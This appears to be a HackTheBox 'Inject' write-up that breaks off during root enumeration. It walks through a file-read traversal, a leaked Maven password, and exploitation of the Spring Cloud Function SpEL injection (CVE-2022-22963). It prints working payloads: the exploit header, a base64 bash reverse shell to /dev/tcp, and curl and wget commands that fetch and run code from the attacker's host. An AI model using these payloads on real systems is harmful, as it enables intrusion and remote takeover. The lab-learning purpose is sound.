HTB: Inject

Inject has a website with a file read vulnerability that allows me to read the source code for the site. The source leaks that it’s using SpringBoot, and have a vulnerable library in use that allows me to get remote code execution. I’ll show how to identify this vulnerability both manually and using Snyk. The root step is about abusing a cron that’s running the Ansible automation framework.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (8080):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.204
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-13 17:19 EDT
Nmap scan report for 10.10.11.204
Host is up (0.084s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 6.99 seconds
oxdf@hacky$ nmap -p 22,8080 -sCV 10.10.11.204
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-13 17:20 EDT
Nmap scan report for 10.10.11.204
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open nagios-nsca Nagios NSCA
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.68 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 focal.
There’s no additional information about the web server running on 8080.
Website - TCP 8080
Site
The site is for a cloud storage provider:
The Blogs page (/blogs) has three articles:
But clicking on them doesn’t go to anything.
Trying to register just gives an “Under Construction” message:

At the top right of the page, there’s an upload link, which goes to /upload:

If I try to upload a dummy text file, it rejects it:

If I give it an image, it returns a link to that image:

The link points at /show_image?img=[uploaded image name].
Tech Stack
The HTTP headers show nothing interesting:
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Mon, 13 Mar 2023 21:29:32 GMT
Connection: close
Content-Length: 6657
All of the URL paths end without an extension, and I’m not able to get index.html or index.php to load. The 404 page is interesting:

Googling for that exact message returns a bunch of stuff about Tomcat:

That suggests this is likely a Tomcat server, a Java-based web framework.
Directory Brute Force
I’ll run feroxbuster against the site:
oxdf@hacky$ feroxbuster -u http://10.10.11.204:8080
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.8.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.204:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.8.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
WLD - - - - http://10.10.11.204:8080 => auto-filtering 404-like response (4 words); toggle this behavior by using --dont-filter
200 GET 104l 194w 5654c http://10.10.11.204:8080/register
200 GET 166l 487w 6657c http://10.10.11.204:8080/
200 GET 54l 107w 1857c http://10.10.11.204:8080/upload
500 GET 1l 3w 106c http://10.10.11.204:8080/error
200 GET 112l 326w 5371c http://10.10.11.204:8080/blogs
500 GET 1l 27w 712c http://10.10.11.204:8080/environment
400 GET 1l 32w 435c http://10.10.11.204:8080/[
400 GET 1l 32w 435c http://10.10.11.204:8080/plain]
400 GET 1l 32w 435c http://10.10.11.204:8080/]
400 GET 1l 32w 435c http://10.10.11.204:8080/quote]
400 GET 1l 32w 435c http://10.10.11.204:8080/extension]
400 GET 1l 32w 435c http://10.10.11.204:8080/[0-9]
[####################] - 3m 30000/30000 0s found:12 errors:0
[####################] - 3m 30004/30000 144/s http://10.10.11.204:8080/
It doesn’t find anything I hadn’t already seen via manual enumeration.
Shell as frank
File Read / Directory Traversal
When I upload an image to the site, the link that comes back goes to /show_image?img=[image name]. In Burp, I can see that it’s returning the raw image:

If I change htb-desktop.png to ., it lists the files in that directory:

I can also perform a directory traversal to leave this directory:

File System Enumeration
Home Dirs
There are two home directories. /home/frank has the standard hidden files / directories, but also a .m2 directory:

It has a settings.xml file. The settings.xml file in a .m2 directory in a user’s home directory is a configuration file used by Apache Maven, a popular build automation tool for Java projects. The settings.xml file contains settings that affect Maven’s behavior, such as the location of the local repository, the list of remote repositories to use, and authentication credentials for accessing remote repositories.
This file does have a password in it:
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
This password doesn’t work for SSH as frank, phil, or root.
/home/phil has user.txt:

The web user can’t read it.
Web Directory
/var/www has two directories in it, html and WebApp:

html is empty (or inaccessible). WebApp has the root of a Java project:

Spring Cloud Function SpEL Injection
Manual Identification
A pom.xml file is a configuration file used in Java projects that helps manage dependencies and build processes. It contains information about the project, such as its name, version, and dependencies on other software libraries. For my uses, the contents of a pom.xml file allow me to see if the project is using any insecure or out of date libraries by looking at the dependencies listed in the file.
Here, the pom.xml file is:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>bootstrap</artifactId>
<version>5.1.3</version>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>webjars-locator-core</artifactId>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${parent.version}</version>
</plugin>
</plugins>
<finalName>spring-webapp</finalName>
</build>
</project>
This file is all about Spring Framework. My first thought is to check for Spring4Shell (CVE-2022-22965), but it doesn’t appear that the necessary components are there (spring-webmvc or spring-webflux).
Digging a bit more into the libraries in this pom.xml, I’ll find CVE-2022-22963, which is referred to as Spring Cloud Function SpEL Injection, and is found in Spring Cloud Function before version 3.2.3. This site is running 3.2.2:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
Snyk Identification
Alternatively, a tool like Snyk can process the pom.xml file and report back any vulnerabilities in the dependencies. In most cases, it would be looking over an entire codebase to find potential vulnerabilities. Still one of the features, “Open Source Security”, analyzes files like a pom.xml that show what public resources are included, and identifies vulnerabilities there.
I’ll open VSCode and the directory containing my copy of the pom.xml file. At first, I wasn’t getting anything back, but that’s because my machine didn’t have Maven (the Java build system) installed, as seen in the Snyk output:
After running sudo apt install maven, it works, and shows several vulnerabilities, including CVE-2022-22963 as identified above:

Scan
This GitHub from dinosn has a simple POC to scan for CVE-2022-22963. This script takes a list of urls, and loops over them in threads. For each, it sends an HTTP POST request, and if the response code is 500, the result is success:
for url in urllist :
url = url.strip('\n')
all = url + path
try:
req=requests.post(url=all,headers=headers,data=data,verify=False,timeout=3)
code =req.status_code
text = req.text
rsp = '"error":"Internal Server Error"'
if code == 500 and rsp in text:
print ( f'[+] { url } is vulnerable' )
poc_file = open('vulnerable.txt', 'a+')
poc_file.write(url + '\n')
poc_file.close()
else:
print ( f'[-] { url } not vulnerable' )
A bit before that, it sets the data that will be sent:
payload=f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
data ='test'
headers = {
'spring.cloud.function.routing-expression':payload,
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Accept-Language': 'en',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded'
}
path = '/functionRouter'
Execution appears to be in a specially formatted spring.cloud.function.routing-expression header.
I’ll try sending this request, and it does crash:

It does seem on Inject that anything I send to this endpoint crashes, so it’s not clear to me that this is vulnerable yet.
POC
To test for execution, I’ll replace sleep with ping -c 1 10.10.14.6 to send one ICMP ping to my host. I’ll listen with tcpdump filtering for ICMP traffic on my tun0 interface. When I submit the HTTP request, there’s a ping!
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:31:17.026312 IP 10.10.11.204 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
18:31:17.026319 IP 10.10.14.6 > 10.10.11.204: ICMP echo reply, id 2, seq 1, length 64
Shell
Failures
This is blind execution (the response is just a 500 error, without the output of the result). I’ll try a bash reverse shell, but with the special characters in that, it’s likely to not work:

There’s no connection at my nc listening on 443.
I’ll encode the payload with Base64:
oxdf@hacky$ echo 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1' | base64 -w0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxCg==
With a couple extra spaces I can get rid of the special characters (+ and =):
oxdf@hacky$ echo ' bash -i >& /dev/tcp/10.10.14.6/443 0>&1' | base64 -w0
IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMQo=
oxdf@hacky$ echo ' bash -i >& /dev/tcp/10.10.14.6/443 0>&1 ' | base64 -w0
IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK
I can try that as well by sending this:

It still doesn’t connect.
Success By curl
My original solve was to try to use curl to request a payload from my host and pipe that into bash.

I’ll set up a Python webserver (python -m http.server 80) and send this request. There is a request back to my server, but it’s for /shell.sh|bash:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [13/Mar/2023 18:40:40] code 404, message File not found
10.10.11.204 - - [13/Mar/2023 18:40:40] "GET /shell.sh|bash HTTP/1.1" 404 -
The | is being interpreted as part of the path. Instead, I can save the file in /tmp:
POST /functionRouter HTTP/1.1
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.6/shell.sh -o /tmp/0xdf.sh")
Host: 10.10.11.204:8080
...[snip]...
And then send another request to run it:
POST /functionRouter HTTP/1.1
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/0xdf.sh")
Host: 10.10.11.204:8080
...[snip]...
At nc, there’s a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.204 60606
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
Success by Brace Expansion
Brace expansion is something I use daily in bash. For example, when I need to move file_20230313-2046.png to file_20230313-2046-orig.png, I’ll do:
$ mv file_20230313-2046{,-orig}.png
When I submit a payload like this:
T(java.lang.Runtime).getRuntime().exec("bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK}|{base64,-d}|bash")
Bash expands that to:
T(java.lang.Runtime).getRuntime().exec("bash -c echo IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK|base64 -d|bash")
Whatever was causing it to fail in the Java layer doesn’t fail any more, and now it works!
Shell Upgrade
I’ll upgrade my shell using the script / stty technique:
frank@inject:/$ script /dev/null -c bash\
Script started, file is /dev/null
frank@inject:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
frank@inject:/$
Shell as phil
With the file read in the website I already found a password, “DocPhillovestoInject123”. That password didn’t work for SSH as phil:
oxdf@hacky$ sshpass -p 'DocPhillovestoInject123' ssh phil@10.10.11.204
Permission denied, please try again.
But it does work to su as phil:
frank@inject:~$ su - phil
Password:
phil@inject:~$
So why can’t phil connect over SSH? They are explicitly denied in the SSHd config (using grep -v ^# to remove lines that start with a comment and grep . to select non-blank lines):
phil@inject:~$ cat /etc/ssh/sshd_config|grep -v ^# | grep .
Include /etc/ssh/sshd_config.d/*.conf
DenyUsers phil
ChallengeResponseAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
With a shell as phil, I can get user.txt:
phil@inject:~$ cat user.txt
4a256f61************************
Shell as root
Enumeration
Automation
There’s a single file in /opt:
phil@inject:~$ find /opt/ -type f
/opt/automation/tasks/playbook_1.yml
It’s a yaml file that is describing tasks:
- hosts: localhost
tasks:
- name: Checking webapp service
ansible.builtin.systemd:
name: webapp
enabled: yes
state: started
I’ll ask ChatGPT what this file is, and it identifies it immediately:

Ansible is an open-source automation tool that simplifies the process of managing and configuring IT infrastructure. As ChatGPT identified, this one makes sure that the webapp service is running through systemd.
Processes
I’ll use pspy to check for running processes on the host. I’ll download the latest release from their release page (1.2.1 at the time of solving), host it with a Python webserver, and fetch it to Inject with wget:
phil@inject:/tmp$ wget 10.10.14.6/pspy64
--2023-03-14 01:43:58-- http://10.10.14.6/pspy64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
